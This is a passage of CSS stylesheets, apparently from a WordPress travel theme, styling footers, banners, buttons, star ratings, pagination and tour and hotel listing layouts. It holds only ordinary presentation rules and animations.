}
.hyperlink.bg-transparent .social-footer .link:hover {
  color: #2b2b2b !important;
}
.hyperlink.bg-transparent .name-company {
  color: #b4b4b4;
}
.slide-logo-wrapper .logo-item .link {
  opacity: .2;
  display: block;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.slide-logo-wrapper .logo-item .link:hover {
  opacity: 1;
}
.social-footer {
  text-align: center;
}
.social-footer ul {
  margin: 0;
}
.social-footer .link {
  font-size: 18px;
  color: #2b2b2b;
  padding: 0 8px;
}
.social-footer .link:hover {
  color: #fff;
}
.name-company {
  text-align: center;
  color: #2b2b2b;
  font-weight: 500;
  font-size: 12px;
}
/*==============================
 =======  End of FOOTER  =======
==============================*/


/*==============================
 =======  Update =======
==============================*/

.ribbon-sale {
  position: absolute;
  z-index: 10;
  top: 15px;
  left: 15px;
  height: 34px;
  text-align: center;
  padding: 5px 15px;
  cursor: pointer;
  background-color: #ffdd00;
  color: #fff;
  text-transform: uppercase;
  overflow: hidden;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
}
.ribbon-sale span {
  color: #fff;
  font-size: 12px;
}

.hotel-view-main .group-btn-book-hotel .group-btn-tours{
  margin-right: 10px;
}
.hotel-view-main .group-btn-book-hotel .group-btn-tours:nth-child(2),
.hotel-view-main .group-btn-book-hotel .group-btn-tours:last-child{
  margin-right: 0px;
}
.tour-view-main .slz-book-tour a.btn:nth-child(2),
.car-detail-main .slz-book-car a.btn:nth-child(2),
.cruises-result-detail .slz-book-cruise a.btn:nth-child(2) {
  margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-components.css?ver=2.0
body_size: 21510
content:
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *  1. GLOBAL STYLE
 *    - 1.1. Banner
 *    - 1.2. Page Title & Button & ...
 *    - 1.3. Main layout
 *  2. WIDGET
 *    - 2.1. TYPE ELEMENT
 *    - 2.2. TYPE ELEMENT
 *  3. PAGE
 *    - 3.1. Home page
 *    - 3.2. Tour result
 *    - 3.3. Tour view
 *    - 3.4. About us
 *    - 3.5. Blog 
 *    - 3.6. Blog detail
 *    - 3.7. Hotel result
 *    - 3.8. Hotel view
 *    - 3.9. Car rent
 *    - 3.10. Cruises
 *    - 3.11. Page 404
 *    - 3.12. Contact
 *  4. PLUGIN
 *    - 4.1. jQuery Plugin 1
 *    - 4.2. jQuery Plugin 2
 */
/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *    - 0.2. Font
 *  1. MIXINS


/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*----------  0.2. Font  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=============================
 =====       MIXINS       =====
 =============================*/
/*=============================
 ====      END MIXINS      ====
 =============================*/
/*=============================
 =====     KEY FRAMES      =====
 =============================*/
@keyframes color-text {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 475px 0;
  }
}
@-webkit-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -webkit-transform: scale(1.3);
    opacity: 0;
  }
}
@-moz-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -moz-transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    transform: scale(1.3);
    opacity: 0;
  }
}
@-webkit-keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -webkit-transform: scale(1.3);
    opacity: 0;
  }
}
@-moz-keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -moz-transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@-webkit-keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@-moz-keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
@-webkit-keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
@-moz-keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
/*=============================
 =====   END KEY FRAMES   =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=============================
 ======   GLOBAL STYLE   ======
 =============================*/
/*----------  1.1. Banner  ----------*/
.page-banner {
  top: -143px;
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  height: 540px;
  color: #fff;
  text-align: left;
  overflow: hidden;
}
.page-banner .container {
  height: 100%;
}
.page-banner.homepage-default {
  top: -183px;
  text-align: center;
  background-position: bottom;
}
.page-banner.homepage-04 {
  text-align: center;
}
.page-banner-2 {
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  color: #fff;
  text-align: center;
}
.page-banner-2 .container {
  height: 100%;
}
.page-title-wrapper {
  display: table;
  width: 100%;
  height: 100%;
}
.page-title-wrapper .page-title-content {
  display: table-cell;
  vertical-align: bottom;
  position: relative;
  bottom: -10px;
  line-height: 1;
}
.page-title-wrapper .breadcrumb {
  font-size: 12px;
  padding: 0;
  background-color: transparent;
  text-transform: uppercase;
  display: inline-block;
  border-bottom: 1px solid #ffdd00;
  border-radius: 0;
}
.page-title-wrapper .breadcrumb li {
  display: inline-block;
}
.page-title-wrapper .breadcrumb li .link {
  color: #fff;
  text-transform: uppercase;
  position: relative;
  display: inline-block;
  line-height: 36px;
}
.page-title-wrapper .breadcrumb li .link.home {
  font-size: 20px;
}
.page-title-wrapper .breadcrumb li .link:hover {
  color: #ffdd00;
}
.page-title-wrapper .breadcrumb li.active .link {
  pointer-events: none;
}
.page-title-wrapper .breadcrumb li.active .link:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2px;
  background-color: #ffdd00;
}
.page-title-wrapper .breadcrumb li + li:before {
  padding: 0 10px;
  color: #fff;
  content: '\f178';
  font-family: FontAwesome;
}
.page-title-wrapper .captions {
  margin: 15px 0 0 0;
  font-size: 100px;
  font-weight: 900;
  line-height: 90px;
  letter-spacing: 5px;
  display: inline-block;
  text-transform: uppercase;
}
.page-title-wrapper .price {
  display: inline-block;
}
.page-title-wrapper .price .text {
  margin: 0 0 0 20px;
  text-transform: uppercase;
  font-size: 14px;
}
.page-title-wrapper .price .number {
  margin: 0 0 0 10px;
  font-size: 72px;
  line-height: 65px;
  color: #ffdd00;
  font-weight: 900;
}
.page-title-wrapper .price .unit {
  color: #ffdd00;
  font-weight: 900;
  font-size: 36px;
  top: -30px;
}
/*----------  1.2. Page Title & Button & ...  ----------*/
.group-title {
  margin-bottom: 20px;
  text-align: left;
}
.group-title .sub-title .text {
  color: #6e747c;
  text-transform: uppercase;
  display: inline-block;
  margin-bottom: 0;
}
.group-title .sub-title .icons {
  font-size: 28px;
  color: #c6c6c6;
  margin-left: 60px;
  position: relative;
}
.group-title .sub-title .icons:after {
  position: absolute;
  content: '';
  width: 54px;
  height: 2px;
  background-color: #ffdd00;
  right: 105%;
  bottom: 7px;
}
.group-title .main-title {
  color: #434a54;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  margin: 5px 0 0 0;
}
.group-title.white .sub-title .text,
.group-title.white .sub-title .icons {
  color: #fff;
}
.group-title.white .main-title {
  color: #fff;
}
.title-style-2 {
  margin: 0 0 50px 0;
  font-weight: bold;
  font-size: 24px;
  text-transform: uppercase;
  position: relative;
  color: #434a54;
  display: inline-block;
}
.title-style-2.white {
  color: #fff;
}
.title-style-2:after {
  position: absolute;
  content: "";
  bottom: 5px;
  right: -57px;
  width: 50px;
  height: 3px;
  background-color: #ffdd00;
}
.btn {

  padding: 6px 40px;
  border: 1px solid #c3c3c3;
  color: #6c6c6c;
  text-transform: uppercase;
  text-align: center;
  border-radius: 50px;
  background-color: transparent;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn:hover {
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
  color: #fff;
}
.btn.btn-maincolor {
  background-color: #ffdd00;
  border: 1px solid #ffdd00;
  color: #3c3c3c;
}
.btn.btn-maincolor:hover {
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
  color: #fff;
}
.btn.btn-gray {
  background-color: #4d4d4d;
  border: 1px solid #4d4d4d;
  color: #fff;
}
.btn.btn-gray:hover {
  background-color: #ffdd00;
  border: 1px solid #ffdd00;
  color: #3c3c3c;
}
.btn.btn-fit {
  width: auto;
}
.btn.btn-capitalize {
  text-transform: capitalize;
}
.input-group-btn-custom {
  display:table-cell;
  vertical-align:middle;
  width:1%;
  position:relative;
}
.btn-slide {
  width: 170px;
  height: 34px;
  border: 1px solid #3c3c3c;
  background-color: #3c3c3c;
  border-radius: 50px;
  padding: 0 0 0 15px;
  position: relative;
  text-align: center;
  color: #ffdd00;
  text-transform: uppercase;
  font-size: 13px;
  display: inline-block;
}
.btn-slide .text {
  color: #ffdd00;
  font-style: inherit;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-slide .icons {
  position: absolute;
  left: 1px;
  top: 1px;
  bottom: 1px;
  padding: 9px;
  border-radius: 50%;
  text-align: center;
  color: #ffdd00;
  background-color: #505050;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-slide:before {
  position: absolute;
  left: 0;
  padding-right: 15px;
  width: 100%;
  content: attr(data-hover);
  color: #ffdd00;
  opacity: 0;
  text-align: center;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-slide:hover .text {
  opacity: 0;
}
.btn-slide:hover .icons {
  left: calc(100% - 32px);
  left: -webkit-calc(100% - 32px);
  left: -moz-calc(100% - 32px);
}
.btn-slide:hover:before {
  opacity: 1;
}
#back-top .link {
  position: fixed;
  bottom: 20px;
  right: 20px;
  border: 2px solid #ffdd00;
  background-color: transparent;
  width: 40px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  font-size: 24px;
  z-index: 100;
  color: #ffdd00;
  opacity: 0;
  visibility: hidden;
  transform: translateY(-40px);
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
#back-top .link.show-btn {
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  opacity: 1;
  visibility: visible;
}
#back-top .link:hover {
  background-color: #ffdd00;
  border: 2px solid #000;
  color: #000;
  transform: translateY(-15px);
  -webkit-transform: translateY(-15px);
  -moz-transform: translateY(-15px);
  -ms-transform: translateY(-15px);
  -o-transform: translateY(-15px);
}
.group-button .btn:first-child {
  margin-right: 15px;
}
.tag-item {
  color: #989898;
  border: 1px solid #efefef;
  border-radius: 50px;
  padding: 0 10px 0 25px;
  line-height: 25px;
  display: inline-block;
  text-transform: capitalize;
  position: relative;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.tag-item:before {
  position: absolute;
  content: "\f1db";
  font-family: FontAwesome;
  left: 10px;
  font-size: 7px;
}
.tag-item:hover {
  border: 1px solid #555e69;
  color: #555e69;
}
.tag-item:hover:before {
  content: "\f111";
  color: #555e69;
}
.stars {
  position: relative;
  display: block;
  font-size: 16px;
  overflow: hidden;
  text-indent: -999px;
}
.stars:after {
  top: 0;
  position: absolute;
  left: 35px;
  font-family: FontAwesome;
  color: #ffdd00;
  float: left;
  letter-spacing: 7px;
  content: "";
  text-indent: 0;
}
.hotel-result-main .hotels-layout .stars:after {
  left: 0;
}
.stars.stars1:after {
  content: "\f005";
}
.stars.stars2:after {
  content: "\f005\f005";
}
.stars.stars3:after {
  content: "\f005\f005\f005";
}
.stars.stars4:after {
  content: "\f005\f005\f005\f005";
}
.stars.stars5:after {
  content: "\f005\f005\f005\f005\f005";
}
.stars.stars6:after {
  content: "\f005\f005\f005\f005\f005\f005";
}
.stars.stars7:after {
  content: "\f005\f005\f005\f005\f005\f005\f005";
}.star-rating {
  position: relative;
  display: block;
  line-height: 1;
  width: 75px;
  height: 1em;
  overflow: hidden;
  font-size: 14px;
}
.star-rating:before {
  content: "\f006\f006\f006\f006\f006";
  top: 0;
  position: absolute;
  left: 1px;
  font-family: FontAwesome;
  color: #ffd564;
  float: left;
  letter-spacing: 2px;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
  color: #ffd564;
}
.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 1px;
  font-family: FontAwesome;
  letter-spacing: 2px;
}
.star-rating span.width-10 {
  width: 10%;
}
.star-rating span.width-20 {
  width: 20%;
}
.star-rating span.width-30 {
  width: 30%;
}
.star-rating span.width-40 {
  width: 40%;
}
.star-rating span.width-50 {
  width: 50%;
}
.star-rating span.width-60 {
  width: 60%;
}
.star-rating span.width-70 {
  width: 70%;
}
.star-rating span.width-80 {
  width: 80%;
}
.star-rating span.width-90 {
  width: 90%;
}
.star-rating span.width-100 {
  width: 100%;
}
.pagination-list {
  text-align: center;
  margin-top: 40px;
}
.pagination {
  margin: 0;
}
.pagination li .btn-pagination {
  border: none;
  color: #b3b3b3;
  text-align: center;
  background-color: transparent;
  position: relative;
}
.pagination li .btn-pagination.active {
  color: #434a54;
  pointer-events: none;
}
.pagination li .btn-pagination.active:after {
  position: absolute;
  content: "";
  bottom: 0;
  width: 20px;
  height: 1px;
  left: 50%;
  margin-left: -10px;
  background-color: #434a54;
}
.pagination li .btn-pagination:after {
  position: absolute;
  content: "";
  bottom: 0;
  width: 0;
  height: 1px;
  left: 50%;
  margin-left: -10px;
  background-color: #434a54;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.pagination li .btn-pagination:hover {
  background-color: transparent;
  color: #434a54;
}
.pagination li .btn-pagination:hover:after {
  width: 20px;
}
.pagination li .previous,
.pagination li .next {
  width: 32px;
  height: 32px;
  line-height: 30px;
  padding: 0;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border: 1px solid #b3b3b3;
}
.pagination li .previous:after,
.pagination li .next:after {
  display: none;
}
.pagination li .previous:hover,
.pagination li .next:hover {
  background-color: #434a54;
  color: #fff;
  border: 1px solid #434a54;
}
.pagination li .previous {
  margin-right: 10px;
}
.pagination li .next {
  margin-left: 10px;
}

.pagination li.disable {
  pointer-events: none;
}
.label-sale {
  position: absolute;
  z-index: 10;
  top: 15px;
  left: 15px;
  height: 34px;
  text-align: center;
  padding: 5px 15px;
  cursor: pointer;
  background-color: #ffdd00;
  color: #fff;
  text-transform: uppercase;
  overflow: hidden;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
}
.label-sale .text,
.label-sale .number {
  font-weight: 500;
  margin-bottom: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.label-sale:hover .text,
.label-sale:hover .number {
  transform: translateY(-24px);
  -webkit-transform: translateY(-24px);
  -moz-transform: translateY(-24px);
  -ms-transform: translateY(-24px);
  -o-transform: translateY(-24px);
}
.small-margin-top {
  margin-top: 30px;
}
.medium-margin-top {
  margin-top: 50px;
}
.big-margin-top {
  margin-top: 70px;
}
.fa-custom:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.stretch {
  width: 100%;
  display: inline-block;
  height: 0;
}
.meta-info {
  font-style: italic;
  color: #81878f;
}
.meta-info .info-cat i {
  margin-right: 4px;
}
.meta-info .comment-count:before,
.meta-info .view-count:before {
  margin-right: 4px;
}
.meta-info .comment-count:before {
  content: '\f075';
}
.meta-info .view-count {
  margin-right: 10px;
}
.meta-info .view-count:before {
  content: '\f007';
}
.meta-info .sep {
  font-style: normal;
  margin: 0 10px;
}
.wrapper-contact-style {
  float: left;
  width: 100%;
  position: relative;
}
/*----------  1.3. Main layout  ----------*/
.tours-layout {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.tours-layout .image-wrapper {
  position: relative;
  overflow: hidden;
}
.tours-layout .image-wrapper .link {
  display: block;
  width: 100%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.tours-layout .image-wrapper .link img {
  width: 100%;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.tours-layout .image-wrapper .link:before {
  content: "";
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 120%;
  top: 0;
  left: 0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 0.6) 75%, rgba(0, 0, 0, 0.7) 85%, rgba(0, 0, 0, 0.8) 90%, rgba(0, 0, 0, 0.9) 100%);
}
.tours-layout .image-wrapper .title-wrapper {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  display: inline-block;
  color: #fff;
  font-size: 20px;
  z-index: 5;
}
.tours-layout .image-wrapper .title-wrapper .title {
  color: #fff;
  float: left;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
}
.tours-layout .image-wrapper .title-wrapper .title:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 0%;
  height: 1px;
  background: #ffdd00;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.tours-layout .image-wrapper .title-wrapper .title:hover {
  color: #ffdd00;
}
.tours-layout .image-wrapper .title-wrapper .title:hover:before {
  width: 100%;
}
.tours-layout .image-wrapper .title-wrapper .icons {
  float: right;
  font-size: 30px;
}
.tours-layout .content-wrapper {
  background-color: #fff;
}
.tours-layout .content-wrapper .list-info {
  margin: 0;
  width: 100%;
  display: table;
  text-align: center;
  border-collapse: collapse;
  border-bottom: 1px solid #e9e9e9;
}
.tours-layout .content-wrapper .list-info > li {
  width: 1%;
  position: relative;
  padding: 0;
  display: table-cell;
  border-right: 1px solid #e9e9e9;
}
.tours-layout .content-wrapper .list-info > li .link {
  display: block;
  padding: 12px 0;
  position: relative;
  top: 0;
  right: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.tours-layout .content-wrapper .list-info > li .link:hover {
  top: 4px;
  right: -4px;
  background-color: #ffdd00;
}
.tours-layout .content-wrapper .list-info li .link:hover > .icons,
.tours-layout .content-wrapper .list-info li .link:hover > .text {
  color: #555;
}
.tours-layout .content-wrapper .list-info li .link > .icons {
  color: #d0d0d0;
  display: inline-block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.tours-layout .content-wrapper .list-info li .link > .text {
  margin-bottom: 0;
  margin-left: 10px;
  color: #959595;
  display: inline-block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.tours-layout .content-wrapper .list-info li:last-child {
  border-right: none;
}
.tours-layout .content-wrapper > .content {
  padding: 40px;
  text-align: center;
}
.tours-layout .content-wrapper > .content .title {
  margin-bottom: 15px;
}
.tours-layout .content-wrapper > .content .title .price {
  color: #ffdd00;
  display: inline-block;
}
.tours-layout .content-wrapper > .content .title .price sup {
  font-size: 14px;
  font-weight: bold;
  top: -12px;
  left: -2px;
}
.tours-layout .content-wrapper > .content .title .price .number {
  font-size: 30px;
  font-weight: bold;
}
.tours-layout .content-wrapper > .content .title .for-price {
  margin-bottom: 0;
  margin-left: 6px;
  display: inline-block;
}
.tours-layout .content-wrapper > .content > .text {
  margin-bottom: 20px;
}
.tours-layout .content-wrapper > .content .group-btn-tours {
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  color: #fff;
  text-transform: capitalize;
  text-align: center;
  display: inline-block;
  padding: 0;
}
.tours-layout .content-wrapper > .content .group-btn-tours .left-btn,
.tours-layout .content-wrapper > .content .group-btn-tours .right-btn {
  color: #fff;
  padding: 4px 10px;
  display: inline-block;
  background-color: #4d4d4d;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.tours-layout .content-wrapper > .content .group-btn-tours .left-btn:hover,
.tours-layout .content-wrapper > .content .group-btn-tours .right-btn:hover {
  background-color: #ffdd00;
  color: #434a54;
}
.tours-layout .content-wrapper > .content .group-btn-tours .left-btn {
  padding-left: 25px;
  border-right: 1px solid  #797979;
  border-radius: 50px 0 0 50px;
}
.tours-layout .content-wrapper > .content .group-btn-tours .right-btn {
  padding-right: 25px;
  border-radius: 0 50px 50px 0;
}
.tours-layout .content-wrapper > .content .group-btn-tours:hover .left-btn {
  border-right: 1px solid  #fff;
}
.tours-layout:hover {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.tours-layout:hover .image-wrapper .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.tours-layout:hover .image-wrapper .link:before {
  top: -20%;
}
.hotels-layout {
  display: table;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .image-wrapper {
  position: relative;
  overflow: hidden;
  display: table-cell;
  width: 54%;
  height: 270px;
}
.hotels-layout .image-wrapper .link {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .image-wrapper .link img {
  width: auto;
  max-width: 410px;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.hotels-layout .image-wrapper .link:before {
  content: "";
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 120%;
  top: 0;
  left: 0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 0.6) 75%, rgba(0, 0, 0, 0.7) 85%, rgba(0, 0, 0, 0.8) 90%, rgba(0, 0, 0, 0.9) 100%);
}
.hotels-layout .image-wrapper .title-wrapper {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  text-align: left;
  display: inline-block;
  color: #fff;
  font-size: 20px;
  z-index: 5;
}
.hotels-layout .image-wrapper .title-wrapper .title {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  margin-bottom: 6px;
}
.hotels-layout .image-wrapper .title-wrapper .title:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 0%;
  height: 1px;
  background: #ffdd00;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .image-wrapper .title-wrapper .title:hover {
  color: #ffdd00;
}
.hotels-layout .image-wrapper .title-wrapper .title:hover:before {
  width: 100%;
}
.hotels-layout .content-wrapper {
  background-color: #fff;
  display: table-cell;
  vertical-align: middle;
  position: relative;
}
.hotels-layout .content-wrapper .list-info {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  height: 100%;
  display: block;
  text-align: center;
  border-collapse: collapse;
  border-left: 1px solid #e9e9e9;
}
.hotels-layout .content-wrapper .list-info li {
  padding: 0;
  border-bottom: 1px solid #e9e9e9;
  height: 20%;
  display: table;
  position: relative;
}
.hotels-layout .content-wrapper .list-info li:last-child {
  border-bottom: none;
}
.hotels-layout .content-wrapper .list-info .link {
  display: table-cell;
  vertical-align: middle;
  width: 54px;
  height: 100%;
  line-height: 1;
  transition: all 0.5s ease;
  position: relative;
  z-index: 11;
  top: 0;
  right: 0;
}
.hotels-layout .content-wrapper .list-info .link > .icons {
  color: #d0d0d0;
  display: inline-block;
  width: 14px;
  height: 14px;
  text-align: center;
  transition: all 0.3s ease;
}
.hotels-layout .content-wrapper .list-info .link .number {
  display: none;
  opacity: 0;
  color: #fff;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .content-wrapper .list-info .link:hover {
  background-color: #ffdd00;
  top: -5px;
  right: -5px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
}
.hotels-layout .content-wrapper .list-info .link:hover > .icons {
  color: #555;
}
.hotels-layout .content-wrapper .list-info .link:hover > .icons.hidden-icon {
  display: none;
}
.hotels-layout .content-wrapper .list-info .link:hover .number {
  display: inline-block;
  opacity: 1;
  color: #555;
}
.hotels-layout .content-wrapper .list-info .share-social-list,
.tours-layout .content-wrapper .list-info .share-social-list {
  margin-bottom: 0;
  position: absolute;
  left: 100%;
  padding: 0;
  top: 100%;
  display: inherit;
  transform: translateY(-50%);;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
